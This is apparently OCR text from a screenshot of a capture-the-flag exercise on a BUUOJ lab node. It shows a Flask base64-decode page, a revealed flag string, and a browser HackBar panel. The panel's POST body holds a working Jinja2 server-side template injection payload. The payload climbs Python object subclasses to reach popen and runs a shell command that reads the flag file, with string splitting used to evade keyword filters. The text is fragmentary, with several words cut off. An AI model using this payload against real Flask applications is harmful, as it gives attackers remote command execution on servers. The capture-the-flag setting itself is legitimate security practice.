 加密 解密 提示
结果 ： flag{22ac123f-433e-4cfb-9e42-f10c42d06518}
简单的小程序 - base64 解密
Flask
web developme
one drop at a ti
BASE64解密
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://5ef5ad3d-b154-41a3-80ca-bb36ebf2c0ba.node5.buuoj.cn/decode
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEAD
Body
text={{''.__class__.__base__.__subclasses__()
[127].__init__.__globals__['po''pen']('tac /this_''is_the_fl''ag.txt
').read()}}
Name
Origin
Name
Content-T